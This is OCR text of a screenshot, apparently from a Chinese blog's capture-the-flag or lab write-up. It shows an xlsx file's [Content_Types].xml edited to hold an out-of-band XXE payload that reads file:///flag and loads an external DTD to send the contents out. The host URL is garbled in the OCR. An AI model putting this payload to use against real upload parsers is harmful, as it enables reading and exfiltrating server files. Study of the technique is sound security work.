 名称 修改日期 类型 大小
快速访问
桌面
下载
[Content_Types].xml 2022/11/30 19:55 XML 文档 1 KB
xxe.xlsx 2022/11/30 19:55 XLSX 工作表 1 KB
C:\Users\keys\Desktop\漏洞复现\666\[Content_Types].xml - Notepad++
(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
Content_Types].xml
1 <!DOCTYPE ANY [ <!ENTITY % file SYSTEM "file:///flag">
2 <!ENTITY % dtd SYSTEM "http:/ /xxe.dtd">
3 %dtd; %send;]>
CSDN @内心的老六